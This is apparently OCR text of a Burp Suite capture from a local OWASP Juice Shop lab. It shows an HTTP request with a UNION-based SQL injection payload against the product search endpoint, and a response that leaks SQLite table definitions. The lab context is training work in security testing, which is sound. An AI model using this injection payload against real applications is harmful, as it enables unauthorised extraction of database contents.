 Request
Pretty Raw Hex \n
1 GET /rest/products/search?q=apple'))UNION%20SELECT%20sql,2,3,4,5,6,7,8,9%20FROM%20sqlite_master-- HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
4 Accept: application/json, text/plain, */*
5 Authorization: Bearer
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
8 sec-ch-ua-platform: "Linux"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://localhost:3000/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: en-US,en;q=0.9
15 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss; token=
continueCode=
QgEK4rqNpwn6VMDPyzOmJbA6gH9tESBCzULfn2dxWl8Bja7X15Yo3Le92vkZ
16 If-None-Match: W/"3272-yXMlH57CcFMVKLmw/NiVIK/CaZo"
17 Connection: close
18
19
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
INSPECTOR
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: application/json; charset=utf-8
8 ETag: W/"1f30-igIwvxCdxGkAuGwpNVJX/x/1Av4"
9 Vary: Accept-Encoding
10 Date: Sat, 20 May 2023 15:32:28 GMT
11 Connection: close
12 Content-Length: 7984
13
14 {
"status":"success",
"data":[
{
"id":null,
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `Addresses` (`UserId` INTEGER REFERENCES `Users` (`id`) ON DELETE NO ACTION ON UPDATE CASCADE, `id` INTEGER P
RIMARY KEY AUTOINCREMENT, `fullName` VARCHAR(255), `mobileNum` INTEGER, `zipCode` VARCHAR(255), `streetAddress` VARCHAR(255
), `city` VARCHAR(255), `state` VARCHAR(255), `country` VARCHAR(255), `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME N
OT NULL)",
"name":2,
"description":3,
"price":4,
"deluxePrice":5,
"image":6,
"createdAt":7,
"updatedAt":8,
"deletedAt":9
},
{
"id":
"CREATE TABLE `BasketItems` (`ProductId` INTEGER REFERENCES `Products` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `BasketI
d` INTEGER REFERENCES `Baskets` (`id`) ON DELETE CASCADE ON UPDATE CASCADE, `id` INTEGER PRIMARY KEY AUTOINCREMENT, `quanti
ty` INTEGER, `createdAt` DATETIME NOT NULL, `updatedAt` DATETIME NOT NULL, UNIQUE (`ProductId`, `BasketId`))",
Search... 0 matches
8,344 bytes | 44 milli